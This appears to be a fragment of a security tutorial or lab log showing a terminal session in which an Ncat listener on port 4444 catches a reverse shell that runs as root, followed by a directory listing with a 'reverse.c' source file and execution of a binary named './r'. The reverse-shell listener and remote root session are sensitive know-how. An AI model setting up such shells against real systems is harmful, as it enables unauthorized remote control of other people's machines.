 aliyun
[root@nanfeng ~]# nc -lvnp 4444
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from
Ncat: Connection from :60058.
Host goes online
id
uid=0(root) gid=0(root) groups=0(root)
ls
r
reverse.c
snap
whoami7
whoami7.txt
yakit-projects
Ubuntu
root@nanfeng:~# ls
r reverse.c snap whoa
root@nanfeng:~# ./r